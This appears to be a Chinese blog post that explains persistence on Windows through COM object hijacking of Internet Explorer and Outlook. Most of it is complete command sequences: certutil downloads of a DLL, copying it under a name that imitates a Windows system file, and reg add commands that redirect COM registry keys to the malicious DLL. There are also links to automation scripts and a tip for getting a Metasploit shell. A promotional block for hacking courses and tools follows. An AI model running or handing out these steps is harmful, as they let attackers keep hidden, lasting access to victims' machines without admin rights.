高级持续性威胁:基于Outlook的权限维持技术解析

本文介绍了一种通过劫持IE浏览器或Outlook启动过程中加载的COM组件来实现权限维持的技术。该方法通过修改注册表,将系统默认加载的DLL替换为恶意DLL,无需管理员权限即可实施。具体实现步骤包括:创建特定目录、下载并重命名恶意DLL文件、修改注册表键值指向该DLL等。文章提供了完整的命令行操作示例,并指出使用MSF生成的DLL可能导致系统异常,建议自定义DLL并添加互斥机制。最后还提供了自动化

1.实现原理

通过劫持IE浏览器或者outlook启动过程中启动的com组件,来使系统执行我们所指定的dll文件,进而达到权限维持,可以通过修改注册表来完成,不需要管理员权限。

2.实现过程

劫持IE浏览器

- 下载poc文件:

certutil.exe -urlcache -split -f https://github.com/3gstudent/test/blob/master/calcmutex.dll - 创建文件夹

如果是64位系统:

mkdir %APPDATA%\Microsoft\Installer\{BCDE0395-E52F-467C-8E3D-C4579291692E}

cd %APPDATA%\Microsoft\Installer\{BCDE0395-E52F-467C-8E3D-C4579291692E}

- 下载文件并修改文件名

certutil.exe -urlcache -split -f [url] api-ms-win-downlevel-1x64-l1-1-0._dl

certutil.exe -urlcache -split -f [url] #删除缓存

- 修改注册表

值为刚下载的文件的绝对路径:

C:\Users\test\AppData\Roaming\Microsoft\Installer\{BCDE0395-E52F-467C-8E3D-C4579291692E}\api-ms-win-downlevel-1x64-l1-1-0._dl

- 劫持结果

也可以使用msf生成的dll来实现,会弹回shell,不过机器重启后,会丢失桌面,直接黑屏。需要自己编写恶意dll确保dll只会执行一次。定义一个互斥向量即可。

所有命令如下:

cd desktop

mkdir %APPDATA%\Microsoft\Installer\{BCDE0395-E52F-467C-8E3D-C4579291692E}

copy calcmutex.dll %APPDATA%\Microsoft\Installer\{BCDE0395-E52F-467C-8E3D-C4579291692E}\api-ms-win-downlevel-1x86-l1-1-0._dl

copy calcmutex_x64.dll %APPDATA%\Microsoft\Installer\{BCDE0395-E52F-467C-8E3D-C4579291692E}\api-ms-win-downlevel-1x64-l1-1-0._dl

SET KEY=HKEY_CURRENT_USER\Software\Classes\CLSID\{b5f8350b-0548-48b1-a6ee-88bd00b4a5e7}\InProcServer32

REG.EXE ADD %KEY% /VE /T REG_SZ /D "C:\Users\test\AppData\Roaming\Microsoft\Installer\{BCDE0395-E52F-467C-8E3D-C4579291692E}\api-ms-win-downlevel-1x64-l1-1-0._dl" /F

REG.EXE ADD %KEY% /V ThreadingModel /T REG_SZ /D Apartment /F

SET KEY=HKCU\Software\Classes\Wow6432Node\CLSID\{BCDE0395-E52F-467C-8E3D-C4579291692E}\InProcServer32

REG.EXE ADD %KEY% /VE /T REG_SZ /D "C:\Users\test\AppData\Roaming\Microsoft\Installer\{BCDE0395-E52F-467C-8E3D-C4579291692E}\api-ms-win-downlevel-1x86-l1-1-0._dl" /F

REG.EXE ADD %KEY% /V ThreadingModel /T REG_SZ /D Apartment /F

也可以使用脚本一键完成:https://github.com/3gstudent/COM-Object-hijacking

劫持outlook

实现所需所有命令如下:

reg add HKCU\Software\Classes\CLSID\{84DA0A92-25E0-11D3-B9F7-00C04F4C8F5D}\TreatAs /t REG_SZ /d "{49CBB1C7-97D1-485A-9EC1-A26065633066}" /f

reg add HKCU\Software\Classes\CLSID\{49CBB1C7-97D1-485A-9EC1-A26065633066} /t REG_SZ /d "Mail Plugin" /f

reg add HKCU\Software\Classes\CLSID\{49CBB1C7-97D1-485A-9EC1-A26065633066}\InprocServer32 /t REG_SZ /d "C:\Users\test\Desktop\calc.dll" /f

reg add HKCU\Software\Classes\CLSID\{49CBB1C7-97D1-485A-9EC1-A26065633066}\InprocServer32 /v ThreadingModel /t REG_SZ /d "Apartment" /f

reg add HKCU\Software\Classes\Wow6432Node\CLSID\{84DA0A92-25E0-11D3-B9F7-00C04F4C8F5D}\TreatAs /t REG_SZ /d "{49CBB1C7-97D1-485A-9EC1-A26065633066}" /f

reg add HKCU\Software\Classes\Wow6432Node\CLSID\{49CBB1C7-97D1-485A-9EC1-A26065633066} /t REG_SZ /d "Mail Plugin" /f

reg add HKCU\Software\Classes\Wow6432Node\CLSID\{49CBB1C7-97D1-485A-9EC1-A26065633066}\InprocServer32 /t REG_SZ /d "C:\Users\test\Desktop\calc.dll" /f

reg add HKCU\Software\Classes\Wow6432Node\CLSID\{49CBB1C7-97D1-485A-9EC1-A26065633066}\InprocServer32 /v ThreadingModel /t REG_SZ /d "Apartment" /f

自动实现脚本:https://github.com/3gstudent/Homework-of-Powershell/blob/master/Invoke-OutlookPersistence.ps1

3.参考文章

Hijack CAccPropServicesClass and MMDeviceEnumerator劫持IE浏览器

Use COM Object hijacking to maintain persistence——Hijack Outlook

网络安全学习资料分享

为了帮助大家更好的学习网络安全,我把我从一线互联网大厂薅来的网络安全教程及资料分享给大家,里面的内容都是适合零基础小白的笔记和资料,不懂编程也能听懂、看懂,朋友们如果有需要这套网络安全教程+进阶学习资源包,可以扫码下方二维码限时免费领取(如遇扫码问题,可以在评论区留言领取哦)~



内容包括:

1.学习路线图

攻击和防守要学的东西也不少,具体要学的东西我都写在了上面的路线图,如果你能学完它们,你去就业和接私活完全没有问题。

2.视频教程

网上虽然也有很多的学习资源,但基本上都残缺不全的,这网安大厂360研发的网安视频教程,之前都是内部资源,专业方面绝对可以秒杀国内99%的机构和个人教学!全网独一份,你不可能在网上找到这么专业的教程。

内容涵盖了入门必备的操作系统、计算机网络和编程语言等初级知识,而且包含了中级的各种渗透技术,并且还有后期的CTF对抗、区块链安全等高阶技术。总共200多节视频,200多G的资源,不用担心学不全。

3.技术文档和电子书

技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本,由于内容的敏感性,我就不一一展示了。

4.工具包、面试题和源码

“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等。

还有视频里讲的案例源码和对应的工具包以及我这几年整理的网安方面的面试题,如果你是要找网安方面的工作,它们绝对能帮你大忙。

这些题目都是大家在面试深信服、奇安信、腾讯或者其它大厂面试时经常遇到的,如果大家有好的题目或者好的见解欢迎分享。

参考解析:深信服官网、奇安信官网、Freebuf、csdn等

内容特点:条理清晰,含图像化表示更加易懂。

内容概要:包括 内网、操作系统、协议、渗透测试、安服、漏洞、注入、XSS、CSRF、SSRF、文件上传、文件下载、文件包含、XXE、逻辑漏洞、工具、SQLmap、NMAP、BP、MSF…

因篇幅有限,仅展示部分资料,需要见下图即可前往获取

更多推荐

已为社区贡献3条内容

已为社区贡献3条内容

所有评论(0)